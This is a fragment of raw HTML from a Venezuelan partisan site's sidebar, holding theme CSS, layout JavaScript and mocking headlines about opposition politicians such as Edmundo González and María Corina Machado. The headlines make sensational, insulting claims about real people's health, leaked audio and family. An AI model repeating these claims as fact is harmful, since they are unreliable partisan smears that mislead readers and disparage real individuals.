            body .td_uid_1_696b7b76f35d5_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_696b7b76f35d5_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_696b7b76f35d5_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_696b7b76f35d5_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_696b7b76f35d5_rand .block-title > *,
            body .td_uid_1_696b7b76f35d5_rand .td-trending-now-title,
            body .td_uid_1_696b7b76f35d5_rand .td-read-more a,
            body .td_uid_1_696b7b76f35d5_rand .td-weather-information:before,
            body .td_uid_1_696b7b76f35d5_rand .td-weather-week:before,
            body .td_uid_1_696b7b76f35d5_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_696b7b76f35d5_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_696b7b76f35d5_rand .td-post-category,
            body .td_uid_1_696b7b76f35d5_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_696b7b76f35d5_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_696b7b76f35d5_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_696b7b76f35d5 = new tdBlock();
block_td_uid_1_696b7b76f35d5.id = "td_uid_1_696b7b76f35d5";
block_td_uid_1_696b7b76f35d5.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_696b7b76f35d5_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_696b7b76f35d5_rand","tdc_css_class_style":"td_uid_1_696b7b76f35d5_rand_style"}';
block_td_uid_1_696b7b76f35d5.td_column_number = "1";
block_td_uid_1_696b7b76f35d5.block_type = "td_block_7";
block_td_uid_1_696b7b76f35d5.post_count = "4";
block_td_uid_1_696b7b76f35d5.found_posts = "13730";
block_td_uid_1_696b7b76f35d5.header_color = "#3ca144";
block_td_uid_1_696b7b76f35d5.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b7b76f35d5.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_696b7b76f35d5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_696b7b76f35d5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_696b7b77020ab_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696b7b77020ab" >
<style>
body .td_uid_2_696b7b77020ab_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_696b7b77020ab_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_696b7b77020ab_rand .td-subcat-item a:hover,
            body .td_uid_2_696b7b77020ab_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_696b7b77020ab_rand .td_quote_on_blocks,
            body .td_uid_2_696b7b77020ab_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_696b7b77020ab_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_696b7b77020ab_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_696b7b77020ab_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_696b7b77020ab_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_696b7b77020ab_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_696b7b77020ab_rand .block-title > *,
            body .td_uid_2_696b7b77020ab_rand .td-trending-now-title,
            body .td_uid_2_696b7b77020ab_rand .td-read-more a,
            body .td_uid_2_696b7b77020ab_rand .td-weather-information:before,
            body .td_uid_2_696b7b77020ab_rand .td-weather-week:before,
            body .td_uid_2_696b7b77020ab_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_696b7b77020ab_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_696b7b77020ab_rand .td-post-category,
            body .td_uid_2_696b7b77020ab_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_696b7b77020ab_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_696b7b77020ab_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_696b7b77020ab = new tdBlock();
block_td_uid_2_696b7b77020ab.id = "td_uid_2_696b7b77020ab";
block_td_uid_2_696b7b77020ab.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696b7b77020ab_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696b7b77020ab_rand","tdc_css_class_style":"td_uid_2_696b7b77020ab_rand_style"}';
block_td_uid_2_696b7b77020ab.td_column_number = "1";
block_td_uid_2_696b7b77020ab.block_type = "td_block_5";
block_td_uid_2_696b7b77020ab.post_count = "1";
block_td_uid_2_696b7b77020ab.found_posts = "4856";
block_td_uid_2_696b7b77020ab.header_color = "#3ca144";
block_td_uid_2_696b7b77020ab.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b7b77020ab.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_696b7b77020ab);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_696b7b77020ab class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_696b7b7702f54_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_696b7b7702f54" >
<style>
body .td_uid_3_696b7b7702f54_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_696b7b7702f54_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_696b7b7702f54_rand .td-subcat-item a:hover,
            body .td_uid_3_696b7b7702f54_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_696b7b7702f54_rand .td_quote_on_blocks,
            body .td_uid_3_696b7b7702f54_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_696b7b7702f54_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_696b7b7702f54_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_696b7b7702f54_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_696b7b7702f54_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_696b7b7702f54_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_696b7b7702f54_rand .block-title > *,
            body .td_uid_3_696b7b7702f54_rand .td-trending-now-title,
            body .td_uid_3_696b7b7702f54_rand .td-read-more a,
            body .td_uid_3_696b7b7702f54_rand .td-weather-information:before,
            body .td_uid_3_696b7b7702f54_rand .td-weather-week:before,
            body .td_uid_3_696b7b7702f54_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_696b7b7702f54_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_696b7b7702f54_rand .td-post-category,
            body .td_uid_3_696b7b7702f54_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_696b7b7702f54_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_696b7b7702f54_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_696b7b7702f54 = new tdBlock();
block_td_uid_3_696b7b7702f54.id = "td_uid_3_696b7b7702f54";
block_td_uid_3_696b7b7702f54.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_696b7b7702f54_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_696b7b7702f54_rand","tdc_css_class_style":"td_uid_3_696b7b7702f54_rand_style"}';
block_td_uid_3_696b7b7702f54.td_column_number = "1";
block_td_uid_3_696b7b7702f54.block_type = "td_block_4";
block_td_uid_3_696b7b7702f54.post_count = "3";
block_td_uid_3_696b7b7702f54.found_posts = "2642";
block_td_uid_3_696b7b7702f54.header_color = "#3ca144";
block_td_uid_3_696b7b7702f54.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b7b7702f54.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_696b7b7702f54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_696b7b7702f54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, 